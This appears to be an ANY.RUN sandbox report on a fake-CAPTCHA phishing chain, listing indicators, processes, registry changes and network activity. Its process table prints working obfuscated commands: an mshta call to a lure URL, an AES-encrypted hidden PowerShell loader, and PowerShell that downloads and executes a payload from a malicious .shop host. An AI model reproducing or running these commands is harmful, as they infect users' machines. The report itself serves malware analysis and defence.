
| File name: | mshta.txt |
| Full analysis: | https://app.any.run/tasks/226442e8-a1fc-484e-a1c4-095341820253 |
| Verdict: | Malicious activity |
| Analysis date: | February 01, 2025, 19:11:18 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | Unicode text, UTF-8 text, with no line terminators |
| MD5: | A330BAFDB5F79FB7A15740ABE2D41712 |
| SHA1: | A00180397D22E5EBE0EF17531674EDC87C569373 |
| SHA256: | 4F734563A504AFFCBEADF90EE62231874F2CAD273290A58F3C2FEBEA7DEA5FF0 |
| SSDEEP: | 3:LDIR0/IT605LjAPaE0IGjV5REIVVw47bt+RbqRF45xmtyyMQRWLiOC:PT26Y/AiEx8V5rjTb05CPyy |
MALICIOUS
PHISHING has been detected (SURICATA)
- svchost.exe (PID: 2192)
Run PowerShell with an invisible window
- powershell.exe (PID: 5240)
- powershell.exe (PID: 5836)
- powershell.exe (PID: 6980)
- powershell.exe (PID: 5488)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 5240)
- powershell.exe (PID: 6980)
Changes powershell execution policy (Bypass)
- powershell.exe (PID: 5240)
- powershell.exe (PID: 6980)
Bypass execution policy to execute commands
- powershell.exe (PID: 5836)
- powershell.exe (PID: 5488)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 5836)
- powershell.exe (PID: 5488)
Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 6644)
- mshta.exe (PID: 6196)
SUSPICIOUS
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 6196)
- mshta.exe (PID: 6644)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 6196)
- powershell.exe (PID: 5240)
- mshta.exe (PID: 6644)
- powershell.exe (PID: 6980)
Executes script without checking the security policy
- powershell.exe (PID: 5240)
- powershell.exe (PID: 5836)
- powershell.exe (PID: 6980)
- powershell.exe (PID: 5488)
Returns all items found within a container (POWERSHELL)
- powershell.exe (PID: 5836)
- powershell.exe (PID: 5488)
Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 5240)
- mshta.exe (PID: 6644)
- powershell.exe (PID: 6980)
- mshta.exe (PID: 6196)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 5240)
- powershell.exe (PID: 6980)
INFO
Checks proxy server information
- mshta.exe (PID: 6196)
- powershell.exe (PID: 5836)
- mshta.exe (PID: 6644)
- powershell.exe (PID: 5488)
Reads Internet Explorer settings
- mshta.exe (PID: 6196)
- mshta.exe (PID: 6644)
Manual execution by a user
- mshta.exe (PID: 6196)
- mshta.exe (PID: 6644)
- notepad++.exe (PID: 7052)
- vlc.exe (PID: 6764)
Reads security settings of Internet Explorer
- notepad.exe (PID: 6220)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 5240)
- powershell.exe (PID: 6980)
Gets data length (POWERSHELL)
- powershell.exe (PID: 5240)
- powershell.exe (PID: 6980)
Creates or changes the value of an item property via Powershell
- powershell.exe (PID: 5240)
- powershell.exe (PID: 6980)
Returns hidden items found within a container (POWERSHELL)
- conhost.exe (PID: 4388)
- conhost.exe (PID: 7012)
- conhost.exe (PID: 5640)
Disables trace logs
- powershell.exe (PID: 5836)
- powershell.exe (PID: 5488)
Detects Fody packer (YARA)
- powershell.exe (PID: 5836)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 5836)
- powershell.exe (PID: 5488)
Reads the computer name
- vlc.exe (PID: 6764)
Checks supported languages
- vlc.exe (PID: 6764)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
144
Monitored processes
15
Malicious processes
7
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2192 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4388 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5028 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5240 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w 1 -ep Unrestricted -nop function DmuAtYvrl($uUhJdZu){-split($uUhJdZu -replace '..', '0xf7f81a39-5f63-5b42-9efd-1f13b5431005amp; ')};$HBbNO=DmuAtYvrl('BBFE7AD49BD9DA1881B515AE679831AD09549CE673DCBF38AAAC7116D10D7E07B291BF4994F8744CA35E7ACE3B832D56BA6095986A2B1A146382A8FD81E63F24077FA9857987720599B2A636DC8C70DD78B18686691145F20C26C757D71E452ADA8866AABCA2E14ED88C1DEDF3AEBEF661D85AA1A8447C64AC567C8B6F78E935FDCD5BE2CD8C6065CE8D0E2ED0EE2F7928C973142BFB5C1E8A9228F101504E2A0836D8675120502C8CA3AA582594F240C1BE10755A747E3763B7A5E26ACE36CF0C40E1DCDE299899BA85B630E6BFC281B2F9C06479AD28FD254BE9A40046DFF184FDC0FA63B49AE709FF570F21722248DDC9C01724F9A29F299593408F277534B13B20A8B4610A849AF352ACCFB90C424BEE5FE4A05FA8318FD8D64B6126DE1E6246A4D751E8AB441A7D3C6A7C227DA760AABBD45864484DA6D28DDD858BC1DE547DEC142F1BBCE0AD29DB5D2F161CD08B51329A0719BEB113D8F2B54528F36A8230F4A3CF79B15D19C3281D1C6166A391CA81A8670D36B94F6121CE76B63C575663794E4080B6451299BE3B6ED8B3A6952192353D407807FB2B73863B9F55E6EAA0F4C88F41847EE544AE4DC5510489DFB7432F5A15DA97711681C2F30BA72804EEEE2BF06EEBBAD2B1B93E132A9627EB9DE416EC6432146FCA3F64053DBDB0D9C003D59C49C188D9226AA0CFEFBE54BCEAC3DC526052EE123F36C7269ADBCA53036BC11D820F80AAB2AB252B0A67353D7E5B2C54E9833A256D990B1CDAF0CFF6535519F910B49BD9720C810CAF788A1253B8A9B989DC8C645131FC92FD516AEF62034E5B7C9726F63D0B5039E21A04E5C33D11A901A9F24AD033728803E4FC45D9ACA75CBD1E6EC1E63C437EBCC042EDF363F524F7C8873885734882146EEFB2D92B26A98BEE149D021FFF3CB31208F9043B758C0EC03DB7EDDAFECF0C03DF371B20C674DEF909E97CB1ACF30E40E28AED48A00AD43C687AECAB1FE1D4C669958F1874475595EA0BA4D27011A51AF02F4E9F004F440D5E135682FB127AFC4CF7668B626C83648471F79410C3D29CD597DC218D9AF4F4589F92ECBAA6E9103E76A5ABC7F3D271473FF3C46BB575B6DA0EF6E6ECFCDE1E671A6D4D441EEB0691CCD7925562BDB3484AA023373B2E4147');$EpOAeh=-join [char[]](([Security.Cryptography.Aes]::Create()).CreateDecryptor((DmuAtYvrl('51476B4B6C63424776426B727169664F')),[byte[]]::new(16)).TransformFinalBlock($HBbNO,0,$HBbNO.Length)); & $EpOAeh.Substring(0,3) $EpOAeh.Substring(3) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5488 | "C:\Windows\SysWow64\WindowsPowerShell\v1.0\powershell.exe" -w hidden -ep bypass -nop -Command Set-Variable SG1 'https://bitlunch.smogturfprance.shop/e7f2-4033-awjxs.captcha';SI Variable:/1 (((([Net.WebClient]::New()|Member)|Where{$_.Name -ilike '*nl*g'}).Name));Set-Variable 7L6 ([Net.WebClient]::New());$ExecutionContext.(($ExecutionContext|Member)[6].Name).(($ExecutionContext.(($ExecutionContext|Member)[6].Name)|Member|Where{$_.Name -ilike '*n*o*t'}).Name)((DIR Variable:/7L6).Value.((LS Variable:/1).Value)((Get-ChildItem Variable:/SG1).Value)) | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5640 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5836 | "C:\Windows\SysWow64\WindowsPowerShell\v1.0\powershell.exe" -w hidden -ep bypass -nop -Command Set-Variable SG1 'https://bitlunch.smogturfprance.shop/e7f2-4033-awjxs.captcha';SI Variable:/1 (((([Net.WebClient]::New()|Member)|Where{$_.Name -ilike '*nl*g'}).Name));Set-Variable 7L6 ([Net.WebClient]::New());$ExecutionContext.(($ExecutionContext|Member)[6].Name).(($ExecutionContext.(($ExecutionContext|Member)[6].Name)|Member|Where{$_.Name -ilike '*n*o*t'}).Name)((DIR Variable:/7L6).Value.((LS Variable:/1).Value)((Get-ChildItem Variable:/SG1).Value)) | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5936 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 6196 | "C:\WINDOWS\system32\mshta.exe" https://solve.vjgh.org/awjsx.captcha?u=c87b4501-cc92-4470-a2da-0273e0efa1e8 # ✅ ''I am not a robot - CAPTCHA Verification ID: 9956'' | C:\Windows\System32\mshta.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6220 | "C:\WINDOWS\system32\NOTEPAD.EXE" C:\Users\admin\AppData\Local\Temp\mshta.txt | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
23 889
Read events
23 865
Write events
24
Delete events
0
Modification events
| (PID) Process: | (6196) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (6196) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (6196) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (5836) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (5836) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (5836) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (5836) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (5836) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (5836) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (5836) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
Executable files
2
Suspicious files
7
Text files
15
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6196 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\B46811C17859FFB409CF0E904A4AA8F8 | binary | |
MD5:971C514F84BBA0785F80AA1C23EDFD79 | SHA256:F157ED17FCAF8837FA82F8B69973848C9B10A02636848F995698212A08F31895 | |||
| 5240 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:22B7FBA09A42491A479631347190BDDD | SHA256:3AA858B942B859DB3653CE3809C5CBE7F208757C4201716AF5688D8E8C2BE185 | |||
| 5488 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_p0f5zst1.szz.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6196 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\8B2B9A00839EED1DFDCCC3BFC2F5DF12 | binary | |
MD5:E52E280FCD150A3211017023D3474B8D | SHA256:4891053D0BEBAE2AA00ED12572041E79031C5A20C4050EB8B095D181CB14CCF9 | |||
| 5836 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_vrw3g4xe.xqx.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6196 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\B46811C17859FFB409CF0E904A4AA8F8 | binary | |
MD5:2A8777B6776994B407AC283527DBA0A4 | SHA256:50731D74EDDDF87E7303B51CDF53F44446BCF9FA3A9BD18B4565085BBA748CFE | |||
| 5836 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_llne51wt.f4y.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5240 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_sakflakz.feo.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6980 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_idm5ktpm.vap.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6980 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_rhvccume.1hd.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
46
DNS requests
27
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5064 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6196 | mshta.exe | GET | 200 | 142.250.184.227:80 | http://c.pki.goog/r/gsr1.crl | unknown | — | — | whitelisted |
6196 | mshta.exe | GET | 200 | 142.250.184.227:80 | http://c.pki.goog/r/r4.crl | unknown | — | — | whitelisted |
5788 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
5788 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7136 | backgroundTaskHost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 2.21.65.154:443 | — | Akamai International B.V. | NL | unknown |
5460 | RUXIMICS.exe | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5064 | SearchApp.exe | 2.21.65.154:443 | — | Akamai International B.V. | NL | unknown |
2356 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5064 | SearchApp.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
5064 | SearchApp.exe | 204.79.197.222:443 | fp.msedge.net | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
1176 | svchost.exe | 20.190.159.23:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1176 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ocsp.digicert.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
fp.msedge.net |
| whitelisted |
login.live.com |
| whitelisted |
t-ring-s2.msedge.net |
| unknown |
wac-ring.msedge.net |
| unknown |
spo-ring.msedge.net |
| whitelisted |
solve.vjgh.org |
| unknown |
c.pki.goog |
| whitelisted |
go.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2192 | svchost.exe | Possible Social Engineering Attempted | PHISHING [ANY.RUN] Suspected Phishing domain by CrossDomain ( .praisingtummyunless .shop) |
2192 | svchost.exe | Possible Social Engineering Attempted | PHISHING [ANY.RUN] Suspected Phishing domain by CrossDomain ( .smogturfprance .shop) |
2192 | svchost.exe | Possible Social Engineering Attempted | PHISHING [ANY.RUN] Suspected Phishing domain by CrossDomain ( .smogturfprance .shop) |
Process | Message |
|---|---|
vlc.exe | main libvlc debug: VLC media player - 3.0.11 Vetinari
|
vlc.exe | main libvlc debug: min period: 1 ms, max period: 1000000 ms
|
vlc.exe | main libvlc debug: Copyright © 1996-2020 the VideoLAN team
|
vlc.exe | main libvlc debug: revision 3.0.11-0-gdc0c5ced72
|
vlc.exe | main libvlc debug: configured with ../extras/package/win32/../../../configure '--enable-update-check' '--enable-lua' '--enable-faad' '--enable-flac' '--enable-theora' '--enable-avcodec' '--enable-merge-ffmpeg' '--enable-dca' '--enable-mpc' '--enable-libass' '--enable-schroedinger' '--enable-realrtsp' '--enable-live555' '--enable-dvdread' '--enable-shout' '--enable-goom' '--enable-caca' '--enable-qt' '--enable-skins2' '--enable-sse' '--enable-mmx' '--enable-libcddb' '--enable-zvbi' '--disable-telx' '--enable-nls' '--host=x86_64-w64-mingw32' '--with-breakpad=https://win.crashes.videolan.org' 'host_alias=x86_64-w64-mingw32' 'PKG_CONFIG_LIBDIR=/home/jenkins/workspace/vlc-release/windows/vlc-release-win32-x64/contrib/x86_64-w64-mingw32/lib/pkgconfig'
|
vlc.exe | main libvlc debug: using multimedia timers as clock source
|
vlc.exe | main libvlc debug: searching plug-in modules
|
vlc.exe | main libvlc debug: loading plugins cache file C:\Program Files\VideoLAN\VLC\plugins\plugins.dat
|
vlc.exe | main libvlc debug: recursively browsing `C:\Program Files\VideoLAN\VLC\plugins'
|
vlc.exe | main libvlc debug: plug-ins loaded: 494 modules
|